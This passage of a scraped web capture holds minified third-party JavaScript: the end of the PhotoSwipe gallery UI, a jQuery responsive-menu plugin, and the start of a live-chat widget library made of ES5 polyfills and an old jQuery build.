r=s.features.isOldAndroid?600:30;setTimeout(function(){v=!1},r)}},A=function(e,t,n){s[(n?"add":"remove")+"Class"](e,"pswp__"+t)},D=function(){var e=1===g.getNumItemsFn();e!==m&&(A(l,"ui--one-slide",e),m=e)},M=function(){A(u,"share-modal--hidden",C)},E=function(){return(C=!C)?(s.removeClass(u,"pswp__share-modal--fade-in"),setTimeout(function(){C&&M()},300)):(M(),setTimeout(function(){C||s.addClass(u,"pswp__share-modal--fade-in")},30)),C||O(),!1},_=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),!(!t.href||!t.hasAttribute("download")&&(window.open(t.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),C||E(),1))},O=function(){for(var e,t,n,i,o="",r=0;r<g.shareButtons.length;r++)e=g.shareButtons[r],t=g.getImageURLForShare(e),n=g.getPageURLForShare(e),i=g.getTextForShare(e),o+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(i))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",g.parseShareButtonOut&&(o=g.parseShareButtonOut(e,o));u.children[0].innerHTML=o,u.children[0].onclick=_},F=function(e){for(var t=0;t<g.closeElClasses.length;t++)if(s.hasClass(e,"pswp__"+g.closeElClasses[t]))return!0},N=0,I=function(){clearTimeout(b),N=0,c&&x.setIdle(!1)},P=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){x.setIdle(!0)},g.timeToIdleOutside))},L=function(e){h!==e&&(A(f,"preloader--active",!e),h=e)},j=function(e){var t=e.vGap;if(!o.likelyTouchDevice||g.mouseUsed||screen.width>g.fitControlsWidth){var n=g.barsSize;if(g.captionEl&&"auto"===n.bottom)if(a||((a=s.createEl("pswp__caption pswp__caption--fake")).appendChild(s.createEl("pswp__caption__center")),l.insertBefore(a,r),s.addClass(l,"pswp__ui--fit")),g.addCaptionHTMLFn(e,a,!0)){var i=a.clientHeight;t.bottom=parseInt(i,10)||44}else t.bottom=n.top;else t.bottom="auto"===n.bottom?0:n.bottom;t.top=n.top}else t.top=t.bottom=0},R=[{name:"caption",option:"captionEl",onInit:function(e){r=e}},{name:"share-modal",option:"shareEl",onInit:function(e){u=e},onTap:function(){E()}},{name:"button--share",option:"shareEl",onInit:function(e){i=e},onTap:function(){E()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onTap:o.prev},{name:"button--arrow--right",option:"arrowEl",onTap:o.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){f=e}}];x.init=function(){var t;s.extend(o.options,k,!0),g=o.options,l=s.getChildByClass(o.scrollWrap,"pswp__ui"),(e=o.listen)("onVerticalDrag",function(e){T&&e<.95?x.hideControls():!T&&.95<=e&&x.showControls()}),e("onPinchClose",function(e){T&&e<.9?(x.hideControls(),t=!0):t&&!T&&.9<e&&x.showControls()}),e("zoomGestureEnded",function(){(t=!1)&&!T&&x.showControls()}),e("beforeChange",x.update),e("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(g.getDoubleTapZoom(!1,o.currItem),e,333)}),e("preventDragEvent",function(e,t,n){var i=e.target||e.srcElement;i&&i.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<i.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(i.tagName))&&(n.prevent=!1)}),e("bindEvents",function(){s.bind(l,"pswpTap click",S),s.bind(o.scrollWrap,"pswpTap",x.onGlobalTap),o.likelyTouchDevice||s.bind(o.scrollWrap,"mouseover",x.onMouseOver)}),e("unbindEvents",function(){C||E(),y&&clearInterval(y),s.unbind(document,"mouseout",P),s.unbind(document,"mousemove",I),s.unbind(l,"pswpTap click",S),s.unbind(o.scrollWrap,"pswpTap",x.onGlobalTap),s.unbind(o.scrollWrap,"mouseover",x.onMouseOver),n&&(s.unbind(document,n.eventK,x.updateFullscreen),n.isFullscreen()&&(g.hideAnimationDuration=0,n.exit()),n=null)}),e("destroy",function(){g.captionEl&&(a&&l.removeChild(a),s.removeClass(r,"pswp__caption--empty")),u&&(u.children[0].onclick=null),s.removeClass(l,"pswp__ui--over-close"),s.addClass(l,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||s.removeClass(l,"pswp__ui--hidden"),e("initialZoomIn",function(){g.showAnimationDuration&&s.removeClass(l,"pswp__ui--hidden")}),e("initialZoomOut",function(){s.addClass(l,"pswp__ui--hidden")}),e("parseVerticalMargin",j),function(){var o,r,a,e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){o=e[n],r=o.className;for(var i=0;i<R.length;i++)a=R[i],-1<r.indexOf("pswp__"+a.name)&&(g[a.option]?(s.removeClass(o,"pswp__element--disabled"),a.onInit&&a.onInit(o)):s.addClass(o,"pswp__element--disabled"))}};e(l.children);var t=s.getChildByClass(l,"pswp__top-bar");t&&e(t.children)}(),g.shareEl&&i&&u&&(C=!0),D(),g.timeToIdle&&e("mouseUsed",function(){s.bind(document,"mousemove",I),s.bind(document,"mouseout",P),y=setInterval(function(){2==++N&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!s.features.isOldAndroid&&(n||(n=x.getFullscreenAPI()),n?(s.bind(document,n.eventK,x.updateFullscreen),x.updateFullscreen(),s.addClass(o.template,"pswp--supports-fs")):s.removeClass(o.template,"pswp--supports-fs")),g.preloaderEl&&(L(!0),e("beforeChange",function(){clearTimeout(p),p=setTimeout(function(){o.currItem&&o.currItem.loading?(!o.allowProgressiveImg()||o.currItem.img&&!o.currItem.img.naturalWidth)&&L(!1):L(!0)},g.loadingIndicatorDelay)}),e("imageLoadComplete",function(e,t){o.currItem===t&&L(!0)}))},x.setIdle=function(e){A(l,"ui--idle",c=e)},x.update=function(){T&&o.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(o.currItem,r),A(r,"caption--empty",!o.currItem.title)),w=!0):w=!1,C||E(),D()},x.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,s.getScrollY())},50),s[(n.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!v)if(e.detail&&"mouse"===e.detail.pointerType){if(F(t))return void o.close();s.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?g.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint))}else if(g.tapToToggleControls&&(T?x.hideControls():x.showControls()),g.tapToClose&&(s.hasClass(t,"pswp__img")||F(t)))return void o.close()},x.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;A(l,"ui--over-close",F(t))},x.hideControls=function(){s.addClass(l,"pswp__ui--hidden"),T=!1},x.showControls=function(){T=!0,w||x.update(),s.removeClass(l,"pswp__ui--hidden")},x.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},x.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(d=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=d,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}},"function"==typeof define&&define.amd?define(o):"object"===(void 0===n?"undefined":r(n))?t.exports=o():i.PhotoSwipeUI_Default=o()},{}]},{},[2]),function(t,o,r){function n(e,t){this.element=e,this.$elem=jQuery(this.element),this.options=jQuery.extend(s,t),this.init()}var i="goto_menu",a=0,s={resizeWidth:"992",animSpeed:"fast",easingEffect:"linear"};n.prototype={init:function(){var t,e=jQuery(o),n=this.options,i=this.$elem;i.before('<span class="menu-collapse-btn"><span></span></span>'),t=i.prev(".menu-collapse-btn"),i.on("click",".has-submenu > a",function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this).closest("li");jQuery(this).hasClass("expanded")?(jQuery(this).removeClass("expanded"),t.find(">ul").slideUp(n.animSpeed,n.easingEffect)):(jQuery(this).addClass("expanded"),t.find(">ul").slideDown(n.animSpeed,n.easingEffect))}),o.matchMedia("( max-width: 991px )").matches&&jQuery(".logo").clone().prependTo(".ikMainMenu"),t.on("click",function(e){e.preventDefault(),i.toggleClass("menu-opened"),t.toggleClass("active-btn"),jQuery(r.body).toggleClass("mobile-menu-open")}),r.getElementById("menu-overlay").addEventListener("click",function(){r.body.classList.remove("mobile-menu-open"),i.removeClass("menu-opened"),t.removeClass("active-btn")}),this.resizeMenu(),e.on("resize",this.resizeMenu.bind(this)),e.trigger("resize")},resizeMenu:function(){var e=jQuery(o).width(),t=this.options,n=jQuery(this.element),i=jQuery(r.body).find(".menu-collapse-btn");void 0!==o.innerWidth&&o.innerWidth>e&&(e=o.innerWidth),e!=a&&(a=e,n.find("li").each(function(){jQuery(this).has("a+ul").length&&jQuery(this).addClass("has-submenu").find(">a").addClass("menu-icon-arrow"),jQuery(this).children("a+ul").hide()}),t.resizeWidth>=e?(n.addClass("collapsed").find("li").has("a+ul").off("mouseenter mouseleave"),n.removeClass("menu-opened"),i.removeClass("active-btn")):(n.find(".sub-menu").removeProp("style"),n.removeClass("collapsed")))}},t.fn[i]=function(e){return this.each(function(){t.data(this,"plugin_"+i)||t.data(this,"plugin_"+i,new n(this,e))})}}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://livechat.redsealife.com/js/customer-chat-widget-libs.min.js
body_size: 153510
content:
!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.returnExports=e()}(this,function(){function a(){}function s(t){return(t=+t)!=t?t=0:0!==t&&t!==1/0&&t!==-1/0&&(t=(0<t||-1)*Math.floor(Math.abs(t))),t}function r(t){var e=typeof t;return null===t||"undefined"===e||"boolean"===e||"number"===e||"string"===e}Function.prototype.bind||(Function.prototype.bind=function(e){var i=this;if("function"!=typeof i)throw new TypeError("Function.prototype.bind called on incompatible "+i);for(var n=l.call(arguments,1),t=Math.max(0,i.length-n.length),s=[],r=0;r<t;r++)s.push("$"+r);var o=Function("binder","return function("+s.join(",")+"){return binder.apply(this,arguments)}")(function(){if(this instanceof o){var t=i.apply(this,n.concat(l.call(arguments)));return Object(t)===t?t:this}return i.apply(e,n.concat(l.call(arguments)))});return i.prototype&&(a.prototype=i.prototype,o.prototype=new a,a.prototype=null),o});var t=Function.prototype.call,e=Array.prototype,i=Object.prototype,l=e.slice,h=t.bind(i.toString),u=t.bind(i.hasOwnProperty);if(u(i,"__defineGetter__")&&(t.bind(i.__defineGetter__),t.bind(i.__defineSetter__),t.bind(i.__lookupGetter__),t.bind(i.__lookupSetter__)),2!=[1,2].splice(0).length){var o=Array.prototype.splice,c=Array.prototype.push,d=Array.prototype.unshift;!function(){function t(t){for(var e=[];t--;)e.unshift(t);return e}var e,i=[];if(i.splice.bind(i,0,0).apply(null,t(20)),i.splice.bind(i,0,0).apply(null,t(26)),e=i.length,i.splice(5,0,"XXX"),e+1==i.length)return!0}()?Array.prototype.splice=function(t,e){var i,n=l.call(arguments,2),s=n.length;if(!arguments.length)return[];if(void 0===t&&(t=0),void 0===e&&(e=this.length-t),0<s){if(e<=0){if(t==this.length)return c.apply(this,n),[];if(0==t)return d.apply(this,n),[]}return i=l.call(this,t,t+e),n.push.apply(n,l.call(this,t+e,this.length)),n.unshift.apply(n,l.call(this,0,t)),n.unshift(0,this.length),o.apply(this,n),i}return o.call(this,t,e)}:Array.prototype.splice=function(t,e){return arguments.length?o.apply(this,[void 0===t?0:t,void 0===e?this.length-t:e].concat(l.call(arguments,2))):[]}}if(1!=[].unshift(0)){d=Array.prototype.unshift;Array.prototype.unshift=function(){return d.apply(this,arguments),this.length}}Array.isArray||(Array.isArray=function(t){return"[object Array]"==h(t)});var n=Object("a"),p="a"!=n[0]||!(0 in n),f=function(t){var n=!0;return t&&t.call("foo",function(t,e,i){"object"!=typeof i&&(n=!1)}),!!t&&n};if(Array.prototype.forEach&&f(Array.prototype.forEach)||(Array.prototype.forEach=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=arguments[1],s=-1,r=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError;for(;++s<r;)s in i&&t.call(n,i[s],s,e)}),Array.prototype.map&&f(Array.prototype.map)||(Array.prototype.map=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=Array(n),r=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var o=0;o<n;o++)o in i&&(s[o]=t.call(r,i[o],o,e));return s}),Array.prototype.filter&&f(Array.prototype.filter)||(Array.prototype.filter=function(t){var e,i=O(this),n=p&&"[object String]"==h(this)?this.split(""):i,s=n.length>>>0,r=[],o=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var a=0;a<s;a++)a in n&&(e=n[a],t.call(o,e,a,i)&&r.push(e));return r}),Array.prototype.every&&f(Array.prototype.every)||(Array.prototype.every=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&!t.call(s,i[r],r,e))return!1;return!0}),Array.prototype.some&&f(Array.prototype.some)||(Array.prototype.some=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0,s=arguments[1];if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");for(var r=0;r<n;r++)if(r in i&&t.call(s,i[r],r,e))return!0;return!1}),Array.prototype.reduce||(Array.prototype.reduce=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduce of empty array with no initial value");var s,r=0;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r++];break}if(++r>=n)throw new TypeError("reduce of empty array with no initial value")}for(;r<n;r++)r in i&&(s=t.call(void 0,s,i[r],r,e));return s}),Array.prototype.reduceRight||(Array.prototype.reduceRight=function(t){var e=O(this),i=p&&"[object String]"==h(this)?this.split(""):e,n=i.length>>>0;if("[object Function]"!=h(t))throw new TypeError(t+" is not a function");if(!n&&1==arguments.length)throw new TypeError("reduceRight of empty array with no initial value");var s,r=n-1;if(2<=arguments.length)s=arguments[1];else for(;;){if(r in i){s=i[r--];break}if(--r<0)throw new TypeError("reduceRight of empty array with no initial value")}if(r<0)return s;for(;r in this&&(s=t.call(void 0,s,i[r],r,e)),r--;);return s}),Array.prototype.indexOf&&-1==[0,1].indexOf(1,2)||(Array.prototype.indexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=0;for(1<arguments.length&&(n=s(arguments[1])),n=0<=n?n:Math.max(0,i+n);n<i;n++)if(n in e&&e[n]===t)return n;return-1}),Array.prototype.lastIndexOf&&-1==[0,1].lastIndexOf(0,-3)||(Array.prototype.lastIndexOf=function(t){var e=p&&"[object String]"==h(this)?this.split(""):O(this),i=e.length>>>0;if(!i)return-1;var n=i-1;for(1<arguments.length&&(n=Math.min(n,s(arguments[1]))),n=0<=n?n:i-Math.abs(n);0<=n;n--)if(n in e&&t===e[n])return n;return-1}),!Object.keys){var g=!0,m=function(){}.propertyIsEnumerable("prototype"),v=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],y=v.length;for(var b in{toString:null})g=!1;Object.keys=function(t){var e="[object Function]"===h(t);if(!(null!==t&&"object"==typeof t)&&!e)throw new TypeError("Object.keys called on a non-object");var i=[],n=m&&e;for(var s in t)n&&"prototype"===s||!u(t,s)||i.push(s);if(g)for(var r=t.constructor,o=r&&r.prototype===t,a=0;a<y;a++){var l=v[a];o&&"constructor"===l||!u(t,l)||i.push(l)}return i}}var _=-621987552e5,w="-000001";Date.prototype.toISOString&&-1!==new Date(_).toISOString().indexOf(w)||(Date.prototype.toISOString=function(){var t,e,i,n,s;if(!isFinite(this))throw new RangeError("Date.prototype.toISOString called on non-finite value.");for(n=this.getUTCFullYear(),s=this.getUTCMonth(),n+=Math.floor(s/12),t=[(s=(s%12+12)%12)+1,this.getUTCDate(),this.getUTCHours(),this.getUTCMinutes(),this.getUTCSeconds()],n=(n<0?"-":9999<n?"+":"")+("00000"+Math.abs(n)).slice(0<=n&&n<=9999?-4:-6),e=t.length;e--;)(i=t[e])<10&&(t[e]="0"+i);return n+"-"+t.slice(0,2).join("-")+"T"+t.slice(2).join(":")+"."+("000"+this.getUTCMilliseconds()).slice(-3)+"Z"});var x=!1;try{x=Date.prototype.toJSON&&null===new Date(NaN).toJSON()&&-1!==new Date(_).toJSON().indexOf(w)&&Date.prototype.toJSON.call({toISOString:function(){return!0}})}catch(t){}x||(Date.prototype.toJSON=function(t){var e,i=Object(this),n=function(t){var e,i,n;if(r(t))return t;if("function"==typeof(i=t.valueOf)&&r(e=i.call(t)))return e;if("function"==typeof(n=t.toString)&&r(e=n.call(t)))return e;throw new TypeError}(i);if("number"==typeof n&&!isFinite(n))return null;if("function"!=typeof(e=i.toISOString))throw new TypeError("toISOString property is not callable");return e.call(i)}),Date.parse,Date=function(f){function h(t,e,i,n,s,r,o){var a=arguments.length;if(this instanceof f){var l=1==a&&String(t)===t?new f(h.parse(t)):7<=a?new f(t,e,i,n,s,r,o):6<=a?new f(t,e,i,n,s,r):5<=a?new f(t,e,i,n,s):4<=a?new f(t,e,i,n):3<=a?new f(t,e,i):2<=a?new f(t,e):1<=a?new f(t):new f;return l.constructor=h,l}return f.apply(this,arguments)}function g(t,e){var i=1<e?1:0;return n[e]+Math.floor((t-1969+i)/4)-Math.floor((t-1901+i)/100)+Math.floor((t-1601+i)/400)+365*(t-1970)}var m=new RegExp("^(\\d{4}|[+-]\\d{6})(?:-(\\d{2})(?:-(\\d{2})(?:T(\\d{2}):(\\d{2})(?::(\\d{2})(?:(\\.\\d{1,}))?)?(Z|(?:([-+])(\\d{2}):(\\d{2})))?)?)?)?$"),n=[0,31,59,90,120,151,181,212,243,273,304,334,365];for(var t in f)h[t]=f[t];return h.now=f.now,h.UTC=f.UTC,h.prototype=f.prototype,(h.prototype.constructor=h).parse=function(t){var e=m.exec(t);if(e){var i,n=Number(e[1]),s=Number(e[2]||1)-1,r=Number(e[3]||1)-1,o=Number(e[4]||0),a=Number(e[5]||0),l=Number(e[6]||0),h=Math.floor(1e3*Number(e[7]||0)),u=Boolean(e[4]&&!e[8]),c="-"===e[9]?1:-1,d=Number(e[10]||0),p=Number(e[11]||0);return o<(0<a||0<l||0<h?24:25)&&a<60&&l<60&&h<1e3&&-1<s&&s<12&&d<24&&p<60&&-1<r&&r<g(n,s+1)-g(n,s)&&(i=1e3*(60*((i=60*(24*(g(n,s)+r)+o+d*c))+a+p*c)+l)+h,u&&(i=Number(new f(1970,0,1,0,0,0,i))),-864e13<=i&&i<=864e13)?i:NaN}return f.parse.apply(this,arguments)},h}(Date),Date.now||(Date.now=function(){return(new Date).getTime()}),Number.prototype.toFixed&&"0.000"===8e-5.toFixed(3)&&"0"!==.9.toFixed(0)&&"1.25"===1.255.toFixed(2)&&"1000000000000000128"===(0xde0b6b3a7640080).toFixed(0)||function(){function h(t,e){for(var i=-1;++i<s;)e+=t*r[i],r[i]=e%n,e=Math.floor(e/n)}function u(t){for(var e=s,i=0;0<=--e;)i+=r[e],r[e]=Math.floor(i/t),i=i%t*n}function c(){for(var t=s,e="";0<=--t;)if(""!==e||0===t||0!==r[t]){var i=String(r[t]);""===e?e=i:e+="0000000".slice(0,7-i.length)+i}return e}function d(t,e,i){return 0===e?i:e%2==1?d(t,e-1,i*t):d(t*t,e/2,i)}var n,s,r;n=1e7,s=6,r=[0,0,0,0,0,0],Number.prototype.toFixed=function(t){var e,i,n,s,r,o,a,l;if((e=(e=Number(t))!=e?0:Math.floor(e))<0||20<e)throw new RangeError("Number.toFixed called with invalid number of decimals");if((i=Number(this))!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(n="",i<0&&(n="-",i=-i),s="0",1e-21<i)if(o=(r=function(t){for(var e=0;4096<=t;)e+=12,t/=4096;for(;2<=t;)e+=1,t/=2;return e}(i*d(2,69,1))-69)<0?i*d(2,-r,1):i/d(2,r,1),o*=4503599627370496,0<(r=52-r)){for(h(0,o),a=e;7<=a;)h(1e7,0),a-=7;for(h(d(10,a,1),0),a=r-1;23<=a;)u(1<<23),a-=23;u(1<<a),h(1,1),u(2),s=c()}else h(0,o),h(1<<-r,0),s=c()+"0.00000000000000000000".slice(2,2+e);return s=0<e?(l=s.length)<=e?n+"0.0000000000000000000".slice(0,e-l+2)+s:n+s.slice(0,l-e)+"."+s.slice(l-e):n+s}}();var k,C=String.prototype.split;if(2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||"t"==="tesst".split(/(s)*/)[1]||"".split(/.?/).length||1<".".split(/()()/).length?(k=void 0===/()??/.exec("")[1],String.prototype.split=function(t,e){var i=this;if(void 0===t&&0===e)return[];if("[object RegExp]"!==Object.prototype.toString.call(t))return C.apply(this,arguments);var n,s,r,o,a=[],l=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.extended?"x":"")+(t.sticky?"y":""),h=0;for(t=new RegExp(t.source,l+"g"),i+="",k||(n=new RegExp("^"+t.source+"$(?!\\s)",l)),e=void 0===e?-1>>>0:e>>>0;(s=t.exec(i))&&!(h<(r=s.index+s[0].length)&&(a.push(i.slice(h,s.index)),!k&&1<s.length&&s[0].replace(n,function(){for(var t=1;t<arguments.length-2;t++)void 0===arguments[t]&&(s[t]=void 0)}),1<s.length&&s.index<i.length&&Array.prototype.push.apply(a,s.slice(1)),o=s[0].length,h=r,a.length>=e));)t.lastIndex===s.index&&t.lastIndex++;return h===i.length?!o&&t.test("")||a.push(""):a.push(i.slice(h)),a.length>e?a.slice(0,e):a}):"0".split(void 0,0).length&&(String.prototype.split=function(t,e){return void 0===t&&0===e?[]:C.apply(this,arguments)}),"".substr&&"b"!=="0b".substr(-1)){var S=String.prototype.substr;String.prototype.substr=function(t,e){return S.call(this,t<0&&(t=this.length+t)<0?0:t,e)}}var M,D,T="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff";if(!String.prototype.trim||T.trim()){T="["+T+"]";var E=new RegExp("^"+T+T+"*"),P=new RegExp(T+T+"*$");String.prototype.trim=function(){if(null==this)throw new TypeError("can't convert "+this+" to object");return String(this).replace(E,"").replace(P,"")}}8===parseInt(T+"08")&&22===parseInt(T+"0x16")||(parseInt=(M=parseInt,D=/^0[xX]/,function(t,e){return t=String(t).trim(),+e||(e=D.test(t)?16:10),M(t,e)}));var O=function(t){if(null==t)throw new TypeError("can't convert "+t+" to object");return Object(t)}}),function(m,C){function u(t,e,i){if(i===C&&1===t.nodeType){var n="data-"+e.replace(at,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:ot.test(i)?vt.parseJSON(i):i)}catch(t){}vt.data(t,e,i)}else i=C}return i}function h(t){var e;for(e in t)if(("data"!==e||!vt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function a(){return!1}function i(){return!0}function s(t){return!t||!t.parentNode||11===t.parentNode.nodeType}function e(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function n(t,i,n){if(i=i||0,vt.isFunction(i))return vt.grep(t,function(t,e){return!!i.call(t,e,t)===n});if(i.nodeType)return vt.grep(t,function(t,e){return t===i===n});if("string"==typeof i){var e=vt.grep(t,function(t){return 1===t.nodeType});if(Tt.test(i))return vt.filter(i,e,!n);i=vt.filter(i,e)}return vt.grep(t,function(t,e){return 0<=vt.inArray(t,i)===n})}function v(t){var e=At.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function l(t,e){if(1===e.nodeType&&vt.hasData(t)){var i,n,s,r=vt._data(t),o=vt._data(e,r),a=r.events;if(a)for(i in delete o.handle,o.events={},a)for(n=0,s=a[i].length;n<s;n++)vt.event.add(e,i,a[i][n]);o.data&&(o.data=vt.extend({},o.data))}}function c(t,e){var i;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(t),"object"===(i=e.nodeName.toLowerCase())?(e.parentNode&&(e.outerHTML=t.outerHTML),vt.support.html5Clone&&t.innerHTML&&!vt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&Wt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.selected=t.defaultSelected:"input"===i||"textarea"===i?e.defaultValue=t.defaultValue:"script"===i&&e.text!==t.text&&(e.text=t.text),e.removeAttribute(vt.expando))}function d(t){return void 0!==t.getElementsByTagName?t.getElementsByTagName("*"):void 0!==t.querySelectorAll?t.querySelectorAll("*"):[]}function y(t){Wt.test(t.type)&&(t.defaultChecked=t.checked)}function p(t,e){if(e in t)return e;for(var i=e.charAt(0).toUpperCase()+e.slice(1),n=e,s=ce.length;s--;)if((e=ce[s]+i)in t)return e;return n}function b(t,e){return t=e||t,"none"===vt.css(t,"display")||!vt.contains(t.ownerDocument,t)}function t(t,e){for(var i,n,s=[],r=0,o=t.length;r<o;r++)(i=t[r]).style&&(s[r]=vt._data(i,"olddisplay"),e?(s[r]||"none"!==i.style.display||(i.style.display=""),""===i.style.display&&b(i)&&(s[r]=vt._data(i,"olddisplay",_(i.nodeName)))):(n=Qt(i,"display"),s[r]||"none"===n||vt._data(i,"olddisplay",n)));for(r=0;r<o;r++)(i=t[r]).style&&(e&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=e?s[r]||"":"none"));return t}function o(t,e,i){var n=se.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function f(t,e,i,n){for(var s=i===(n?"border":"content")?4:"width"===e?1:0,r=0;s<4;s+=2)"margin"===i&&(r+=vt.css(t,i+ue[s],!0)),n?("content"===i&&(r-=parseFloat(Qt(t,"padding"+ue[s]))||0),"margin"!==i&&(r-=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0)):(r+=parseFloat(Qt(t,"padding"+ue[s]))||0,"padding"!==i&&(r+=parseFloat(Qt(t,"border"+ue[s]+"Width"))||0));return r}function r(t,e,i){var n="width"===e?t.offsetWidth:t.offsetHeight,s=!0,r=vt.support.boxSizing&&"border-box"===vt.css(t,"boxSizing");if(n<=0||null==n){if(((n=Qt(t,e))<0||null==n)&&(n=t.style[e]),re.test(n))return n;s=r&&(vt.support.boxSizingReliable||n===t.style[e]),n=parseFloat(n)||0}return n+f(t,e,i||(r?"border":"content"),s)+"px"}function _(t){if(ae[t])return ae[t];var e=vt("<"+t+">").appendTo(A.body),i=e.css("display");return e.remove(),"none"!==i&&""!==i||(Jt=A.body.appendChild(Jt||vt.extend(A.createElement("iframe"),{frameBorder:0,width:0,height:0})),Gt&&Jt.createElement||((Gt=(Jt.contentWindow||Jt.contentDocument).document).write("<!doctype html><html><body>"),Gt.close()),e=Gt.body.appendChild(Gt.createElement(t)),i=Qt(e,"display"),A.body.removeChild(Jt)),ae[t]=i}function g(i,t,n,s){var e;if(vt.isArray(t))vt.each(t,function(t,e){n||fe.test(i)?s(i,e):g(i+"["+("object"==typeof e?t:"")+"]",e,n,s)});else if(n||"object"!==vt.type(t))s(i,t);else for(e in t)g(i+"["+e+"]",t[e],n,s)}function w(a){return function(t,e){"string"!=typeof t&&(e=t,t="*");var i,n,s=t.toLowerCase().split(U),r=0,o=s.length;if(vt.isFunction(e))for(;r<o;r++)i=s[r],(n=/^\+/.test(i))&&(i=i.substr(1)||"*"),(a[i]=a[i]||[])[n?"unshift":"push"](e)}}function S(t,e,i,n,s,r){(r=r||{})[s=s||e.dataTypes[0]]=!0;for(var o,a=t[s],l=0,h=a?a.length:0,u=t===Ee;l<h&&(u||!o);l++)"string"==typeof(o=a[l](e,i,n))&&(!u||r[o]?o=C:(e.dataTypes.unshift(o),o=S(t,e,i,n,o,r)));return!u&&o||r["*"]||(o=S(t,e,i,n,"*",r)),o}function x(t,e){var i,n,s=vt.ajaxSettings.flatOptions||{};for(i in 